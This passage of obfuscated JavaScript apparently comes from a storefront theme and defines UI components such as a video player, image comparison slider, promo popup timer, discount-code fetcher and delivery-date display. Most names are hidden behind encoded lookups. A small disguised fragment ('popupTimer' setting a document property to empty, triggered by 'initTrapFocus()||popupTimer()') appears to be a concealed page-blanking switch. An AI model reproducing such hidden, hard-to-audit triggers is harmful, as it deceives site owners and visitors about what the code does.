_0x1f01f9*_0xd6af14}},_0x387f17=this[_0x28c071(485)][_0x28c071(1727)+_0x28c071(1915)+"t"](),_0x291bb8=_0x2414b5[_0x28c071(2470)](_0x156eca[_0x28c071(555)],_0x387f17[_0x28c071(996)]),_0x472101=_0x2414b5[_0x28c071(999)](_0x291bb8,_0x387f17[_0x28c071(853)]);this[_0x28c071(2742)][_0x28c071(502)+"e"]=_0x2414b5[_0x28c071(2759)](_0x472101,this[_0x28c071(2742)][_0x28c071(2645)])}[_0xc51d9(1437)+"r"](){const _0x51fe84=_0xc51d9,_0x18492a={igQYT:_0x51fe84(971)+_0x51fe84(1660)+_0x51fe84(1867)};this[_0x51fe84(683)][_0x51fe84(2417)](_0x18492a[_0x51fe84(1083)])}[_0xc51d9(1054)+"r"](){const _0x3dbde1=_0xc51d9,_0x56c70f={MVWEW:_0x3dbde1(971)+_0x3dbde1(1660)+_0x3dbde1(1867)};this[_0x3dbde1(683)][_0x3dbde1(2099)](_0x56c70f[_0x3dbde1(2429)])}[_0xc51d9(1053)+_0xc51d9(1248)](_0xbbe198){const _0x41f1b5=_0xc51d9,_0x19e17c={fGtGe:function(_0x52cdd5,_0xc97baf){return _0x52cdd5===_0xc97baf},yretF:_0x41f1b5(1968)+_0x41f1b5(1310),siFbN:_0x41f1b5(971)+_0x41f1b5(566)+_0x41f1b5(1867),BMcoC:_0x41f1b5(735),LABsV:_0x41f1b5(669)+_0x41f1b5(852),rrrrq:_0x41f1b5(2818),cHfbs:_0x41f1b5(577),apjFU:function(_0x5f43dc,_0x512dad){return _0x5f43dc!==_0x512dad}};_0xbbe198[_0x41f1b5(1753)](_0x202219=>{const _0x54084d=_0x41f1b5;if(_0x202219[_0x54084d(1486)+_0x54084d(1731)]){for(let _0x247e6e of this[_0x54084d(2742)][_0x54084d(1629)+_0x54084d(2280)](_0x19e17c[_0x54084d(1117)]))_0x247e6e[_0x54084d(1183)+"te"](_0x19e17c[_0x54084d(528)],_0x247e6e[_0x54084d(2181)+"te"](_0x19e17c[_0x54084d(1517)])),_0x247e6e[_0x54084d(2350)+_0x54084d(1537)](_0x19e17c[_0x54084d(1517)]);this[_0x54084d(2742)][_0x54084d(467)]();var _0x241124=this[_0x54084d(2742)][_0x54084d(642)]();_0x19e17c[_0x54084d(554)](_0x241124,void 0)&&_0x241124[_0x54084d(1450)](_0x34c455=>{const _0x4691aa=_0x54084d;_0x19e17c[_0x4691aa(1694)](_0x34c455[_0x4691aa(2336)],_0x19e17c[_0x4691aa(420)])&&(this[_0x4691aa(683)][_0x4691aa(2099)](_0x19e17c[_0x4691aa(545)]),this[_0x4691aa(538)]&&this[_0x4691aa(2791)]&&(this[_0x4691aa(538)][_0x4691aa(1152)][_0x4691aa(2615)]=_0x19e17c[_0x4691aa(2653)]))})[_0x54084d(2739)](()=>{const _0x4a417b=_0x54084d;this[_0x4a417b(2742)][_0x4a417b(642)]()}),this[_0x54084d(2057)][_0x54084d(1908)]()}})}}customElements[_0xc51d9(2071)](_0xc51d9(971)+_0xc51d9(1615),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x1156c3=_0xc51d9,_0x430ad9={dSSMY:_0x1156c3(1202),NMIWV:_0x1156c3(1679),hXWqJ:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2561),DirpM:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(1679),TynRF:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2780)},_0x1faf22=_0x430ad9[_0x1156c3(1774)][_0x1156c3(2147)]("|");let _0x3ac2b2=2*-3737+1842+4*1408;for(;;){switch(_0x1faf22[_0x3ac2b2++]){case"0":this[_0x1156c3(1261)+"t"][_0x1156c3(1119)+_0x1156c3(1451)](_0x430ad9[_0x1156c3(2557)],this[_0x1156c3(917)+"ge"][_0x1156c3(1765)](this));continue;case"1":super();continue;case"2":this[_0x1156c3(1419)+_0x1156c3(2167)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1681)]);continue;case"3":this[_0x1156c3(1261)+"t"]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1553)]);continue;case"4":this[_0x1156c3(2686)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(2738)]);continue}break}}[_0xc51d9(917)+"ge"](_0x4ef88f){const _0x105496=_0xc51d9,_0x2537d7={wsbHw:function(_0x552d60,_0x2a0f88){return _0x552d60+_0x2a0f88},JnjjO:function(_0x12ee92,_0x58f1af){return _0x12ee92+_0x58f1af},bVorw:_0x105496(2196)},_0x12c083=_0x4ef88f[_0x105496(2716)+_0x105496(2481)][_0x105496(2347)];this[_0x105496(1419)+_0x105496(2167)][_0x105496(1152)][_0x105496(853)]=_0x2537d7[_0x105496(2418)](_0x12c083,"%"),this[_0x105496(2686)][_0x105496(1152)][_0x105496(996)]=_0x2537d7[_0x105496(879)](_0x12c083,"%"),this[_0x105496(1152)][_0x105496(1652)+"y"](_0x2537d7[_0x105496(2486)],_0x12c083+"%")}}customElements[_0xc51d9(2071)](_0xc51d9(736)+_0xc51d9(1511),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x3c4cce=_0xc51d9,_0x435cbc={FIOeD:_0x3c4cce(1440),oVsUE:function(_0x168780,_0x58fa42){return _0x168780===_0x58fa42},iAmhk:_0x3c4cce(1156),UdCoM:_0x3c4cce(707)+_0x3c4cce(2658),wmNDD:_0x3c4cce(2440)+_0x3c4cce(464),cOAUa:_0x3c4cce(2549)+_0x3c4cce(620)+_0x3c4cce(1026),jmJzq:_0x3c4cce(707)+_0x3c4cce(557)+"ay",kocGT:function(_0x5b85f0,_0x2ab057){return _0x5b85f0+_0x2ab057},cpysG:_0x3c4cce(2769)+_0x3c4cce(2093),yvphJ:function(_0xa18fea,_0x38608a){return _0xa18fea===_0x38608a},KMODM:function(_0x3523a9,_0xcafbd7){return _0x3523a9>_0xcafbd7}};if(super(),this[_0x3c4cce(2171)]=_0x435cbc[_0x3c4cce(789)](this[_0x3c4cce(2509)][_0x3c4cce(2171)],_0x435cbc[_0x3c4cce(994)]),this[_0x3c4cce(2469)+"ay"]=this[_0x3c4cce(2509)][_0x3c4cce(2215)+"ds"],this[_0x3c4cce(1409)+_0x3c4cce(449)]=this[_0x3c4cce(2509)][_0x3c4cce(549)],this[_0x3c4cce(1696)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(501)]),this[_0x3c4cce(1591)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2660)]),this[_0x3c4cce(2624)+_0x3c4cce(1621)]=this[_0x3c4cce(2509)][_0x3c4cce(2624)+_0x3c4cce(1621)],this[_0x3c4cce(1778)]=this[_0x3c4cce(1629)+_0x3c4cce(2280)](_0x435cbc[_0x3c4cce(2169)]),this[_0x3c4cce(2561)]=document[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2611)]),this[_0x3c4cce(974)]=_0x435cbc[_0x3c4cce(1057)](_0x435cbc[_0x3c4cce(2157)],window[_0x3c4cce(1210)][_0x3c4cce(1397)]),this[_0x3c4cce(2171)])this[_0x3c4cce(1591)]&&this[_0x3c4cce(1357)+_0x3c4cce(2073)]();else if(_0x435cbc[_0x3c4cce(2544)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)]),null))this[_0x3c4cce(2583)+_0x3c4cce(2337)]();else{const _0x5a1c61=JSON[_0x3c4cce(2747)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)])),_0x460c44=new Date(_0x5a1c61[_0x3c4cce(1725)+_0x3c4cce(884)]);_0x435cbc[_0x3c4cce(1333)](currentDate[_0x3c4cce(1270)](),_0x460c44[_0x3c4cce(1270)]())&&this[_0x3c4cce(2583)+_0x3c4cce(2337)]()}this[_0x3c4cce(1778)][_0x3c4cce(1753)](_0x56cd58=>{const _0x4db50f=_0x3c4cce;_0x56cd58[_0x4db50f(1119)+_0x4db50f(1451)](_0x435cbc[_0x4db50f(2782)],this[_0x4db50f(430)][_0x4db50f(1765)](this))})}[_0xc51d9(2583)+_0xc51d9(2337)](){const _0x871976=_0xc51d9,_0x3f795c={tjrMc:_0x871976(1039)+_0x871976(1728),iAckI:_0x871976(1680)+_0x871976(2378)+"e",udgMB:function(_0x1e68b7,_0x5e242f,_0x41155d){return _0x1e68b7(_0x5e242f,_0x41155d)},kfydn:function(_0x196c18,_0x394593){return _0x196c18(_0x394593)},BJrkz:function(_0x1fa3ee,_0x3ff728,_0x5f7d8d){return _0x1fa3ee(_0x3ff728,_0x5f7d8d)},BHRAe:function(_0x35a5a7,_0x885fa6){return _0x35a5a7+_0x885fa6},LLajZ:function(_0x1b9d9e,_0x4b07c5){return _0x1b9d9e*_0x4b07c5}};_0x3f795c[_0x871976(2700)](setTimeout,()=>{const _0x227c28=_0x871976;this[_0x227c28(1696)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(749)]),this[_0x227c28(2561)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(1472)]);const _0x4e132e=_0x3f795c[_0x227c28(1421)](addDays,currentDate,_0x3f795c[_0x227c28(2246)](parseInt,this[_0x227c28(1409)+_0x227c28(449)])),_0x1e3c04={next_display_date:_0x4e132e,dismissed:!1};localStorage[_0x227c28(1330)](this[_0x227c28(974)],JSON[_0x227c28(523)](_0x1e3c04)),this[_0x227c28(1591)]&&this[_0x227c28(1357)+_0x227c28(2073)]()},_0x3f795c[_0x871976(814)](_0x3f795c[_0x871976(1901)](_0x3f795c[_0x871976(2246)](parseInt,this[_0x871976(2469)+"ay"]),8123+419*-17),4403*1+626*5+-4533))}[_0xc51d9(1357)+_0xc51d9(2073)](){const _0x3cdc3a=_0xc51d9,_0x114181={SbdEN:function(_0x57bfbe,_0x178aaa){return _0x57bfbe<=_0x178aaa},CGpdu:function(_0x38549d,_0x30b0ed){return _0x38549d-_0x30b0ed},NHCGD:function(_0x5a255f,_0x23bf42){return _0x5a255f*_0x23bf42},pVloq:function(_0x52117d,_0x2822cb){return _0x52117d(_0x2822cb)},AQbIo:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(632),MAtsI:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(1965),pJqhX:function(_0x1f3a16,_0x115207,_0x226518){return _0x1f3a16(_0x115207,_0x226518)}};this[_0x3cdc3a(2274)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2563)]),this[_0x3cdc3a(954)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2551)]),this[_0x3cdc3a(1673)+"ds"]=_0x114181[_0x3cdc3a(2264)](_0x114181[_0x3cdc3a(2729)](parseFloat,this[_0x3cdc3a(2624)+_0x3cdc3a(1621)]),-6492+-1356*6+14688),this[_0x3cdc3a(2609)+"r"]();const _0x439561=_0x114181[_0x3cdc3a(581)](setInterval,()=>{const _0x272943=_0x3cdc3a;this[_0x272943(1673)+"ds"]-=-2*-421+6*-937+4781,this[_0x272943(2609)+"r"](),_0x114181[_0x272943(2812)](this[_0x272943(1673)+"ds"],-402*-5+-4167+2157*1)&&(this[_0x272943(1673)+"ds"]=_0x114181[_0x272943(2064)](_0x114181[_0x272943(2264)](_0x114181[_0x272943(2729)](parseFloat,this[_0x272943(2624)+_0x272943(1621)]),-5772+1458*4),45))},-3543+-17*-406+-2359)}[_0xc51d9(2609)+"r"](){const _0x1883ed=_0xc51d9,_0x489169={dXARV:function(_0x5ec551,_0x178ff1){return _0x5ec551/_0x178ff1},vtBvC:function(_0x50e1bd,_0x7c6eed){return _0x50e1bd===_0x7c6eed},QKVWE:function(_0x50b8a9,_0x2c5f16){return _0x50b8a9+_0x2c5f16},QDCoj:function(_0x4529c7,_0x570cac){return _0x4529c7%_0x570cac},uVgui:function(_0x31233a,_0x1afae0){return _0x31233a+_0x1afae0}};let _0x3575e8=Math[_0x1883ed(2102)](_0x489169[_0x1883ed(1811)](this[_0x1883ed(1673)+"ds"],-1*7328+-308*-26+310*-2));_0x489169[_0x1883ed(497)](_0x3575e8[_0x1883ed(507)]()[_0x1883ed(2442)],-3083+9*531+5*-339)&&(_0x3575e8=_0x489169[_0x1883ed(2731)]("0",_0x3575e8));let _0x5c2809=_0x489169[_0x1883ed(2048)](this[_0x1883ed(1673)+"ds"],-394+4907*-1+1*5361);_0x489169[_0x1883ed(497)](_0x5c2809[_0x1883ed(507)]()[_0x1883ed(2442)],-4235+706*6)&&(_0x5c2809=_0x489169[_0x1883ed(2764)]("0",_0x5c2809)),this[_0x1883ed(2274)+"n"][_0x1883ed(2564)]=_0x3575e8,this[_0x1883ed(954)+"n"][_0x1883ed(2564)]=_0x5c2809}[_0xc51d9(430)](){const _0x4e9539=_0xc51d9,_0x548a99={WCaMQ:_0x4e9539(1039)+_0x4e9539(1728),McUaK:_0x4e9539(1680)+_0x4e9539(2378)+"e"};this[_0x4e9539(1696)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1180)]),this[_0x4e9539(2561)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1433)])}}customElements[_0xc51d9(2071)](_0xc51d9(2514)+"p",PromoPopup),initTrapFocus()||popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0xb3ae9b=_0xc51d9,_0x31f215={wbOld:_0xb3ae9b(798),cUtVA:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(1314)+_0xb3ae9b(1781),RUmci:_0xb3ae9b(1147)+_0xb3ae9b(947),ggysC:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(920)+_0xb3ae9b(1781)},_0x347104=_0x31f215[_0xb3ae9b(1074)][_0xb3ae9b(2147)]("|");let _0x40a624=8560+-4280*2;for(;;){switch(_0x347104[_0x40a624++]){case"0":this[_0xb3ae9b(835)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2519)]);continue;case"1":document[_0xb3ae9b(1119)+_0xb3ae9b(1451)](_0x31f215[_0xb3ae9b(511)],this[_0xb3ae9b(1280)+_0xb3ae9b(1705)][_0xb3ae9b(1765)](this));continue;case"2":this[_0xb3ae9b(773)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2673)]);continue;case"3":super();continue;case"4":this[_0xb3ae9b(1280)+_0xb3ae9b(1705)]();continue}break}}[_0xc51d9(1280)+_0xc51d9(1705)](){const _0x1529d5=_0xc51d9;this[_0x1529d5(835)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(835)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(773)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(773)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(835)]&&!this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(835)]),this[_0x1529d5(773)]&&!this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(773)])}}customElements[_0xc51d9(2071)](_0xc51d9(739)+_0xc51d9(1213),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x456043=_0xc51d9,_0x2c083d={Jfwjl:_0x456043(2231)+_0x456043(2091)+_0x456043(2182),pXBRH:_0x456043(1440),JjMNE:function(_0x31aaa8,_0x5bb567){return _0x31aaa8===_0x5bb567},dMxBP:_0x456043(1156)};super(),this[_0x456043(1060)]=this[_0x456043(1629)+_0x456043(2056)](_0x2c083d[_0x456043(1191)]),this[_0x456043(1060)][_0x456043(1119)+_0x456043(1451)](_0x2c083d[_0x456043(2406)],this[_0x456043(1888)+"k"][_0x456043(1765)](this)),_0x2c083d[_0x456043(1646)](this[_0x456043(2509)][_0x456043(582)],_0x2c083d[_0x456043(2734)])?this[_0x456043(1888)+"k"]():this[_0x456043(1590)+_0x456043(2285)+_0x456043(2696)]()}[_0xc51d9(1888)+"k"](){const _0x538be6=_0xc51d9,_0x579569={UeeRF:_0x538be6(1310),PNgAR:_0x538be6(1156),ylxpF:_0x538be6(1003),kpMUD:function(_0x377407,_0x3a47c7){return _0x377407(_0x3a47c7)}};this[_0x538be6(2509)][_0x538be6(1190)]=_0x579569[_0x538be6(589)],this[_0x538be6(1060)][_0x538be6(2009)]=!0,this[_0x538be6(2509)][_0x538be6(1192)]=_0x579569[_0x538be6(2235)],_0x579569[_0x538be6(1802)](fetch,_0x538be6(1059)+this[_0x538be6(2509)][_0x538be6(1368)])[_0x538be6(2739)](_0x1bb54c=>{const _0x3c48bb=_0x538be6;if(!_0x1bb54c.ok)throw new Error(_0x579569[_0x3c48bb(2540)]);this[_0x3c48bb(2509)][_0x3c48bb(582)]=_0x579569[_0x3c48bb(589)],sessionStorage[_0x3c48bb(1330)](_0x3c48bb(1583)+this[_0x3c48bb(2509)][_0x3c48bb(1368)]+_0x3c48bb(824),_0x579569[_0x3c48bb(589)])})[_0x538be6(1450)](_0x51083c=>{const _0x43ec29=_0x538be6;this[_0x43ec29(2509)][_0x43ec29(1192)]=_0x579569[_0x43ec29(589)],this[_0x43ec29(1060)][_0x43ec29(2009)]=!1})[_0x538be6(780)](()=>{const _0x7c1303=_0x538be6;this[_0x7c1303(2509)][_0x7c1303(1190)]=_0x579569[_0x7c1303(2235)]})}[_0xc51d9(1590)+_0xc51d9(2285)+_0xc51d9(2696)](){const _0x46ec7a=_0xc51d9,_0x3b0989={XfYaf:_0x46ec7a(1003),uAIuR:function(_0x315fad,_0x3a72ba){return _0x315fad(_0x3a72ba)},cfBGM:_0x46ec7a(1156),qqQJT:function(_0x2e4f5f,_0x407126,_0x260e0c){return _0x2e4f5f(_0x407126,_0x260e0c)}},_0x10dad1=this[_0x46ec7a(2509)][_0x46ec7a(1368)];sessionStorage[_0x46ec7a(1378)](_0x46ec7a(1583)+_0x10dad1+_0x46ec7a(824))&&(this[_0x46ec7a(2509)][_0x46ec7a(582)]=_0x3b0989[_0x46ec7a(1460)],this[_0x46ec7a(1060)][_0x46ec7a(2009)]=!0,_0x3b0989[_0x46ec7a(2539)](setTimeout,()=>{const _0x3bdda0=_0x46ec7a,_0x118cc8={imfzf:_0x3b0989[_0x3bdda0(1951)]};_0x3b0989[_0x3bdda0(495)](fetch,_0x3bdda0(1059)+_0x10dad1)[_0x3bdda0(1450)](_0x2b4ce7=>{const _0x37a517=_0x3bdda0;this[_0x37a517(2509)][_0x37a517(582)]=_0x118cc8[_0x37a517(1554)],this[_0x37a517(1060)][_0x37a517(2009)]=!1})},348*-13+-4754+12278))}}customElements[_0xc51d9(2071)](_0xc51d9(1358)+_0xc51d9(462),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x10b862=_0xc51d9,_0x4bac37={ODpOx:_0x10b862(1663)+_0x10b862(956),BcQEZ:_0x10b862(1147)+_0x10b862(947),LwiJD:_0x10b862(1012)+_0x10b862(622)+_0x10b862(1105)},_0x4ff33a=_0x4bac37[_0x10b862(2740)][_0x10b862(2147)]("|");let _0x5b4deb=0;for(;;){switch(_0x4ff33a[_0x5b4deb++]){case"0":this[_0x10b862(2451)+"s"]();continue;case"1":document[_0x10b862(1119)+_0x10b862(1451)](_0x4bac37[_0x10b862(1697)],_0x5dc874=>{this[_0x10b862(2451)+"s"]()});continue;case"2":this[_0x10b862(2626)+_0x10b862(2248)]=this[_0x10b862(1629)+_0x10b862(2280)](_0x4bac37[_0x10b862(1999)]);continue;case"3":super();continue;case"4":this[_0x10b862(1393)]=this[_0x10b862(2509)][_0x10b862(822)+"s"][_0x10b862(2147)](",");continue;case"5":this[_0x10b862(1036)]=this[_0x10b862(2509)][_0x10b862(1036)];continue;case"6":this[_0x10b862(919)]=this[_0x10b862(952)+_0x10b862(836)](this[_0x10b862(2509)][_0x10b862(2723)][_0x10b862(2147)](","));continue}break}}[_0xc51d9(2451)+"s"](){const _0x28b411=_0xc51d9,_0x24c928={qiZSp:function(_0x1ecca9,_0x314c79){return _0x1ecca9(_0x314c79)},xDaKA:function(_0x44787a,_0x1e9852,_0x5698a4){return _0x44787a(_0x1e9852,_0x5698a4)},dSlne:function(_0x3e517a,_0x1c2e81){return _0x3e517a===_0x1c2e81},bhciK:function(_0xa2d9eb,_0x5b0cd1){return _0xa2d9eb===_0x5b0cd1},DLeej:function(_0xae6f00,_0x19d387){return _0xae6f00===_0x19d387},nkSVM:function(_0x304e49,_0x3360cc,_0x1ae69d){return _0x304e49(_0x3360cc,_0x1ae69d)},EOkbL:function(_0x4feb78,_0xd464d2){return _0x4feb78===_0xd464d2},wVfrt:function(_0x49b3f0,_0x509fb8){return _0x49b3f0===_0x509fb8},mhKii:function(_0x28b4cf,_0x17876b){return _0x28b4cf===_0x17876b},HEPRf:function(_0x4e0e7d,_0xce7748){return _0x4e0e7d===_0xce7748},TPnsI:function(_0x4c36c6,_0x1d2ca5){return _0x4c36c6===_0x1d2ca5},qqBbW:_0x28b411(480),MUwdO:function(_0x523646,_0x2702a7){return _0x523646+_0x2702a7},HQOqk:function(_0xe9079d,_0x46fdcc){return _0xe9079d+_0x46fdcc},GggOp:function(_0x4426d0,_0x46a101){return _0x4426d0+_0x46a101},oibTA:function(_0xa20cf,_0x53ce21){return _0xa20cf+_0x53ce21},GMrqt:function(_0x17ee15,_0x4e7b3e){return _0x17ee15+_0x4e7b3e},Rtvrg:function(_0x5a5026,_0x5263a4){return _0x5a5026+_0x5263a4},Hlbyl:function(_0x3aa720,_0x5b82de){return _0x3aa720+_0x5b82de},jJllv:function(_0x281201,_0x4c0d1a){return _0x281201===_0x4c0d1a},zjAPG:_0x28b411(1427),rblaO:function(_0x29c047,_0x2eeab7){return _0x29c047+_0x2eeab7},BGNfH:function(_0x31be0a,_0x42a574){return _0x31be0a===_0x42a574},DfGXl:_0x28b411(1271),CJfko:function(_0x60b5c9,_0x5cfa29){return _0x60b5c9+_0x5cfa29},NSUIm:function(_0x374416,_0x4ec258){return _0x374416+_0x4ec258},iyKht:function(_0x2a42a1,_0x5fd3be){return _0x2a42a1+_0x5fd3be},RJbXt:function(_0x1e39bc,_0x226928){return _0x1e39bc===_0x226928},iARBa:_0x28b411(2025)+"ot",JxErT:function(_0x94f8dd,_0x430599){return _0x94f8dd+_0x430599},YXKvs:function(_0x400184,_0x5e0fe7){return _0x400184+_0x5e0fe7},fBwmN:_0x28b411(1741)+_0x28b411(686),fwKfC:function(_0x511c11,_0x16f709){return _0x511c11>_0x16f709},WWYtZ:function(_0x445e8d,_0x4a8f56){return _0x445e8d(_0x4a8f56)},IMacl:function(_0x43626c,_0x4c1bc8){return _0x43626c+_0x4c1bc8},CbEtZ:function(_0x302193,_0x21972f){return _0x302193+_0x21972f},RSXuj:function(_0x4e8e07,_0x26c75d){return _0x4e8e07+_0x26c75d},wnnnG:function(_0x111b24,_0x37b29c){return _0x111b24+_0x37b29c},mCcpJ:function(_0x17e089,_0x3d2df5){return _0x17e089+_0x3d2df5},xeJpy:function(_0x81c3cf,_0x109b52){return _0x81c3cf>_0x109b52},rjIhQ:function(_0xdae435,_0x133e50){return _0xdae435(_0x133e50)},urWOz:function(_0x177c95,_0x5cc25d){return _0x177c95+_0x5cc25d},UPPOK:function(_0x149041,_0x427e35){return _0x149041>_0x427e35},vgwap:function(_0x5c73f1,_0x351319){return _0x5c73f1+_0x351319},Rzzkz:function(_0x168010,_0x5ef95e){return _0x168010+_0x5ef95e},NpJoy:function(_0xad2de7,_0x19c4b4){return _0xad2de7+_0x19c4b4},exnjL:function(_0x18ea31,_0xb0b061){return _0x18ea31+_0xb0b061},SRpsL:function(_0x50436c,_0x24a710){return _0x50436c+_0x24a710},wYgRZ:function(_0x10c2fd,_0x3d285b){return _0x10c2fd+_0x3d285b},AKoXy:function(_0x52347e,_0x6e3929){return _0x52347e+_0x6e3929},MzMof:_0x28b411(658)+_0x28b411(621),MHgFN:function(_0x2cbffd,_0x1ecc48){return _0x2cbffd(_0x1ecc48)},FBWCl:function(_0xb0f0d0,_0x2307d4){return _0xb0f0d0+_0x2307d4},IgPyN:function(_0x3cef65,_0x520cda){return _0x3cef65+_0x520cda},GYOmv:function(_0x522ff1,_0x4c1466){return _0x522ff1+_0x4c1466},VbnxS:function(_0x398e81,_0x371616){return _0x398e81+_0x371616},aXeAB:function(_0x166335,_0x1fff3c){return _0x166335(_0x1fff3c)},azJWP:function(_0x314b9c,_0x10b01c){return _0x314b9c+_0x10b01c},ZzUWT:function(_0x371adc,_0x393d16){return _0x371adc+_0x393d16},SVcay:function(_0x3fee7c,_0x33ee39){return _0x3fee7c+_0x33ee39},Hcfmk:function(_0xc65b77,_0x383bf2){return _0xc65b77+_0x383bf2},BJtwp:function(_0x19436d,_0x38a4d5){return _0x19436d+_0x38a4d5},wiRAw:function(_0x316b64,_0x4ee631){return _0x316b64+_0x4ee631},sowmX:function(_0x70c3af,_0x994fbf){return _0x70c3af+_0x994fbf},wRIQt:function(_0x3ba4b0,_0x5cd922){return _0x3ba4b0+_0x5cd922},kfvdG:_0x28b411(1937)+"e]",dgSca:_0x28b411(1049)};this[_0x28b411(2626)+_0x28b411(2248)][_0x28b411(1753)](_0x5218d8=>{const _0x2bbc66=_0x28b411,_0x331557=_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1842)],_0x5a9118=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(2044)]),_0x3561bf=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1732)]),_0x413863=_0x24c928[_0x2bbc66(830)](addDays,currentDate,_0x5a9118);let _0x447717="th";const _0x5e3d37=_0x413863[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x5e3d37,1035*6+-9840+3631)||_0x24c928[_0x2bbc66(1423)](_0x5e3d37,-8681+-19*-458)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,11293+-3*3754)?_0x447717="st":_0x24c928[_0x2bbc66(931)](_0x5e3d37,757+1*7481+-8236)||_0x24c928[_0x2bbc66(931)](_0x5e3d37,3605+-1*3583)?_0x447717="nd":(_0x24c928[_0x2bbc66(931)](_0x5e3d37,-8744+-7*-716+3*1245)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,-199+-9*-681+-5907))&&(_0x447717="rd");const _0xb7572d=_0x24c928[_0x2bbc66(992)](addDays,currentDate,_0x3561bf);let _0x13478e="th";const _0x2188c0=_0xb7572d[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x2188c0,4790+-634*-2+9*-673)||_0x24c928[_0x2bbc66(1423)](_0x2188c0,1*907+-1*-9341+-10227)||_0x24c928[_0x2bbc66(848)](_0x2188c0,1*-2467+8415+-5917)?_0x13478e="st":_0x24c928[_0x2bbc66(2568)](_0x2188c0,1*-9059+-4187+18*736)||_0x24c928[_0x2bbc66(931)](_0x2188c0,5686*-1+-4761*-1+947)?_0x13478e="nd":(_0x24c928[_0x2bbc66(2746)](_0x2188c0,1033*-3+8323+-1*5221)||_0x24c928[_0x2bbc66(1365)](_0x2188c0,23))&&(_0x13478e="rd");let _0x32bf30,_0x491116;if(_0x24c928[_0x2bbc66(1008)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2320)]))_0x32bf30=_0x24c928[_0x2bbc66(1473)](_0x24c928[_0x2bbc66(471)](_0x24c928[_0x2bbc66(2361)](_0x24c928[_0x2bbc66(471)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x413863[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1704)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0xb7572d[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1086)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(591)]))_0x32bf30=_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(2490)](this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1775)](this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);else if(_0x24c928[_0x2bbc66(463)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(826)]))_0x32bf30=_0x24c928[_0x2bbc66(2278)](_0x24c928[_0x2bbc66(1704)](_0x413863[_0x2bbc66(602)](),". 